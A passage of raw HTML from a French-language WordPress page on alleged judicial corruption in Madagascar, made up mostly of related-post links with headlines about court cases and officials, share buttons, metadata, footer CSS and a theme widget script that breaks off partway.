septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" class="td-image-wrap " title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/nirina-ravelohanitra.jpg?resize=696%2C644&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019">Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à...</a></h3><div class="td-excerpt">Nirina Ravelohanitra est poursuivie par la justice pour des...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T12:45:04+02:00" >11 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/corruption-de-la-justice-a-madagascar-par-lexemple/" class="td-post-category">Corruption de la justice à Madagascar par l'exemple</a><div class="td-module-thumb"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" class="td-image-wrap " title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i2.wp.com/corruption.ovh/wp-content/uploads/2019/09/RAMBELO-Volatsinana-est-responsable-de-cette-injustice-1.jpg?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/" rel="bookmark" title="Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu">Article 1598 du code civil malgache &#8211; Tout ce qui est dans le commerce, peut être vendu</a></h3><div class="td-excerpt">Art. 1598 - Tout ce qui est dans le...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-10T16:03:16+02:00" >10 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/article-1598-du-code-civil-malgache-tout-ce-qui-est-dans-le-commerce-peut-etre-vendu/">Lire la suite</a></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_57_3c3" data-td_block_id="tdi_57_3c3"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_57_3c3" data-td_block_id="tdi_57_3c3"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-1845" class="share-twitter sd-button share-icon no-text" href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1845" class="share-facebook sd-button share-icon no-text" href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit/" rel="bookmark" title="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit">la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit </a></li><li><a href="https://corruption.ovh/la-motivation-dune-decision-de-justice-impose-la-rigueur-dun-raisonnement-et-la-pertinence-de-motifs-pour-le-juge-dapres-la-cour-de-cassation/" rel="bookmark" title="La motivation d&rsquo;une décision de justice impose la rigueur d&rsquo;un raisonnement et la pertinence de motifs pour le juge d&rsquo;après la cour de cassation">La motivation d&rsquo;une décision de justice impose la rigueur d&rsquo;un raisonnement et la pertinence de motifs pour le juge d&rsquo;après la cour de cassation </a></li><li><a href="https://corruption.ovh/motivation-du-jugement-correctionnel-par-saint-pierre-f-pratique-de-defense-penale-mars-2018-lextenso/" rel="bookmark" title="Motivation du jugement correctionnel par Saint-Pierre F., Pratique de défense pénale, mars 2018, Lextenso">Motivation du jugement correctionnel par Saint-Pierre F., Pratique de défense pénale, mars 2018, Lextenso </a></li><li><a href="https://corruption.ovh/la-motivation-des-arrets-par-m-jean-pierre-ancel-president-de-la-deuxieme-chambre-civile-de-la-cour-de-cassation/" rel="bookmark" title="La motivation des arrêts par M. Jean-Pierre Ancel Président de la deuxième chambre civile de la Cour de cassation">La motivation des arrêts par M. Jean-Pierre Ancel Président de la deuxième chambre civile de la Cour de cassation </a></li></ol></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="NEXTHOPE .FR"></span><meta itemprop="datePublished" content="2018-09-03T18:32:43+02:00"><meta itemprop="dateModified" content="2019-10-27T19:39:42+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://corruption.ovh/la-motivation-dun-arret-du-tribunal-doit-faire-apparaitre-de-facon-claire-et-non-equivoque-le-raisonnement-de-celui-ci-par-pierre-arhel-docteur-en-droit-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3-1024x576.png"></span><meta itemprop="name" content="RANARISON Tsilavo CEO NEXTHOPE- Corruption de la justice à Madagascar par les exemples tirés des procès gagnés par RANARISON tsilavo "></span><meta itemprop="headline" content="la motivation d’un arrêt du Tribunal doit faire apparaître de façon claire et non équivoque le raisonnement de celui-ci par Pierre Arhel, docteur en droit"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/corruption.ovh/wp-content/uploads/2018/09/RANARISON-Tsilavo-RAMBELO-Volatsinana-ne-motive-pas-son-jugement-1.jpg?fit=1280%2C720&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></article></div></div></div><div class="td-footer-page td-footer-container td-container-wrap "><div id="tdi_58_d66" class="tdc-zone"><div class="tdc_zone tdi_59_636 wpb_row td-pb-row" ><style scoped>.tdi_59_636{min-height:0}</style><div id="tdi_60_13c" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_61_76c wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_61_76c{min-height:0;position:relative}.tdi_61_76c .tdc-row-divider{overflow:hidden}.tdi_61_76c .tdc-row-divider-bottom .tdm-svg{height:100px;fill:#f9f9f9}.tdi_61_76c .tdc-row-divider-bottom .tdc-divider-space{background-color:#f9f9f9;top:100%;height:px}.tdi_61_76c .tdc-row-divider-bottom{bottom:px}.tdi_61_76c,.tdi_61_76c .tdc-columns{display:block}.tdi_61_76c .tdc-columns{width:100%}.tdi_61_76c{position:relative}.tdi_61_76c .td_block_wrap{text-align:left}</style><div class="tdi_60_13c_rand_style td-element-style" ><style>.tdi_60_13c_rand_style{background-color:#ffffff!important}</style></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/> <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/> <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/> </svg></div></div><div class="vc_column tdi_63_6ad wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_63_6ad{vertical-align:baseline}.tdi_63_6ad>.wpb_wrapper,.tdi_63_6ad>.wpb_wrapper .tdc-elements{display:block}.tdi_63_6ad>.wpb_wrapper .tdc-elements{width:100%}.tdi_63_6ad>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_64_e76" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65_1d5 wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_65_1d5{min-height:0}.tdi_65_1d5,.tdi_65_1d5 .tdc-columns{display:block}.tdi_65_1d5 .tdc-columns{width:100%}@media (min-width:768px){.tdi_65_1d5{margin-left:-20px;margin-right:-20px}.tdi_65_1d5 .vc_column{padding-left:20px;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_65_1d5{margin-left:-10px;margin-right:-10px}.tdi_65_1d5 .vc_column{padding-left:10px;padding-right:10px}}}.tdi_65_1d5{padding-top:50px!important;position:relative}.tdi_65_1d5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_65_1d5{padding-top:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65_1d5{padding-top:30px!important}}@media (max-width:767px){.tdi_65_1d5{padding-top:0px!important}}</style><div class="tdi_64_e76_rand_style td-element-style" ><style>.tdi_64_e76_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_67_ced wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_67_ced{vertical-align:baseline}.tdi_67_ced>.wpb_wrapper,.tdi_67_ced>.wpb_wrapper .tdc-elements{display:block}.tdi_67_ced>.wpb_wrapper .tdc-elements{width:100%}.tdi_67_ced>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_68_6ad td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_68_6ad" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-theme-wrap .tdi_68_6ad .td-block-title>*,.td-theme-wrap .tdi_68_6ad .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68_6ad .td-subcat-item a:hover,.td-theme-wrap .tdi_68_6ad .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_68_6ad .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_68_6ad .td-subcat-dropdown:hover .td-subcat-more i{color:#000}.td-theme-wrap .tdi_68_6ad .td-subcat-dropdown ul:after{background-color:#000}.td-theme-wrap .tdi_68_6ad .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68_6ad .td_quote_on_blocks,.td-theme-wrap .tdi_68_6ad .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68_6ad .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68_6ad .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68_6ad .td-instagram-user a{color:#000}.td-theme-wrap .tdi_68_6ad .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68_6ad .td-load-more-wrap a:hover{background-color:#000;border-color:#000}.td-theme-wrap .tdi_68_6ad .td-read-more a,.td-theme-wrap .tdi_68_6ad .td-weather-information:before,.td-theme-wrap .tdi_68_6ad .td-weather-week:before,.td-theme-wrap .tdi_68_6ad .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68_6ad .td-post-category,.td-theme-wrap .tdi_68_6ad .td-post-category:hover{background-color:#000}@media (min-width:1019px) and (max-width:1140px){.tdi_68_6ad{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68_6ad{margin-bottom:30px!important}}@media (max-width:767px){.tdi_68_6ad{margin-bottom:40px!important}}</style><style>.tdi_68_6ad .td-image-wrap{padding-bottom:70%}.tdi_68_6ad .entry-thumb{background-position:center 50%}.tdi_68_6ad .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_68_6ad .td-image-container,.ie11 .tdi_68_6ad .td-image-container{flex:0 0 auto}.tdi_68_6ad .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68_6ad .td-module-meta-info,.ie11 .tdi_68_6ad .td-module-meta-info{flex:1}.tdi_68_6ad .td-module-meta-info{padding:2px 0 0 14px;border-color:#eaeaea}.tdi_68_6ad .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_68_6ad .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_68_6ad .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_68_6ad .td-post-vid-time{display:block}.tdi_68_6ad .td-post-category{margin:-3px 6px 0 0;padding:5px 6px 3px;display:none;background-color:#fff;color:#000;border-width:1px;border-style:solid;border-color:#aaa;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_6ad .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68_6ad .td-excerpt{display:none;margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_68_6ad .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68_6ad .td-read-more{display:none}.tdi_68_6ad .td-post-author-name{display:none}.tdi_68_6ad .entry-review-stars{display:inline-block}.tdi_68_6ad .td-icon-star,.tdi_68_6ad .td-icon-star-empty,.tdi_68_6ad .td-icon-star-half{font-size:15px}.tdi_68_6ad .td-module-comments{display:none}.tdi_68_6ad .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_68_6ad .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_68_6ad .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_68_6ad .td-module-title a{color:#000;box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_6ad .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_68_6ad .td-module-meta-info,.tdi_68_6ad .td-next-prev-wrap{text-align:left}.tdi_68_6ad .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_68_6ad .td-category-pos-image .td-post-category{left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_68_6ad .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_68_6ad .td-block-title a,.tdi_68_6ad .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_68_6ad .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_6ad .td-editor-date,.tdi_68_6ad .td-editor-date .td-post-author-name,.tdi_68_6ad .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}html:not([class*='ie']) .tdi_68_6ad .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68_6ad .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68_6ad .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68_6ad .td-module-container:before{bottom:-10px}.tdi_68_6ad .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_6ad .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_6ad .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_6ad .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_6ad .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_68_6ad .td-block-title a,.tdi_68_6ad .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_68_6ad .entry-title{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_6ad .td-editor-date,.tdi_68_6ad .td-editor-date .td-post-author-name,.tdi_68_6ad .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_6ad .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_68_6ad .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68_6ad .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68_6ad .td-module-container:before{bottom:-10px}.tdi_68_6ad .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_6ad .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_6ad .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_6ad .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_6ad .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_68_6ad .td-block-title a,.tdi_68_6ad .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_68_6ad .entry-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:600!important}.tdi_68_6ad .td-editor-date,.tdi_68_6ad .td-editor-date .td-post-author-name,.tdi_68_6ad .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_68_6ad .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_68_6ad .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68_6ad .td-image-wrap{padding-bottom:80%}.tdi_68_6ad .td_module_wrap{padding-bottom:12.5px;margin-bottom:12.5px;padding-bottom:12.5px!important;margin-bottom:12.5px!important}.tdi_68_6ad .td-module-container:before{bottom:-12.5px}.tdi_68_6ad .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_68_6ad .td_module_wrap .td-module-container:before{display:block!important}.tdi_68_6ad .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_68_6ad .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_68_6ad .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}@media (min-width:768px){.tdi_68_6ad .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68_6ad = new tdBlock();
block_tdi_68_6ad.id = "tdi_68_6ad";
block_tdi_68_6ad.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"108","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 